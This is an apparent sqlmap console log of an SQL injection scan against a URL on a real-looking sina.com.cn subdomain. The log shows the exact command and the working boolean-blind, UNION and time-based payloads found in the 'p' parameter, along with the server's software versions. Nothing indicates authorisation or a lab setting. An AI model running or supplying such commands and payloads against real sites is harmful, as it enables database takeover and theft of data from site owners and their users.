 D:\SqlMap\Bin>sqlmap.exe -u "http://sz.esf.sina.com.cn/ad?p=100" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:06:12
[14:06:12] [INFO] resuming back-end DBMS 'mysql'
[14:06:12] [INFO] testing connection to the target url
[14:06:13] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: p
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: p=100 AND 5667=5667
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: p=100 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL
, NULL, CONCAT(0x3a6d66703a,0x6e46654976734c527556,0x3a64707a3a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: p=100 AND SLEEP(5)
---
[14:06:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.14
back-end DBMS: MySQL 5.0.11